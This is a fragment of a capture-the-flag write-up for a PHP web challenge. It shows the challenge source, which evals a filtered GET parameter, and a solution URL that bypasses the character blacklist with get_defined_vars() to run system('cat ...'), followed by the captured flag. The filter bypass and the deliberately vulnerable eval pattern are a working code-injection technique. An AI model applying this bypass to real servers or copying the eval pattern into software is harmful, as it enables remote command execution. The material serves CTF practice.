 不安全 node2.tgctf.woooo.tech:32034/?tgctf2025=eval(end(current(get_defined_vars())));&b=system(%27cat%...
TGCTF{e6884be6-8d21-e620-f500-268634a390d9} <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);